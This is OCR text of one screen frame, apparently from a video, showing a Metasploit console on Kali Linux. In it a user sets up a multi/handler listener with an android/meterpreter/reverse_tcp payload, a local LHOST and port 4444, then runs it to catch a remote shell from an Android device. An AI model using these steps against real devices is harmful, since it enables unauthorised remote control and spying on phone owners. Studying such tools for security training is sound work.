 Kali-Linux-2021.3-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
kali@kali: ~
12:01 PM
kali@kali: ~
File Actions Edit View Help
| dBP dBBBB' dBP dB'.BP dBP dBP
--o-- dBP dBP dBP dB'.BP dBP dBP
| dBBBBP dBP dBBBBP dBBBBP dBP dBP
.
.
o To boldly go where no
shell has gone before
=[ metasploit v6.1.4-dev ]
+ -- --=[ 2162 exploits - 1147 auxiliary - 367 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: Enable verbose logging with set VERBOSE
true
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.0.110
LHOST => 192.168.0.110
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > run
11:01 PM
12/4/2021
3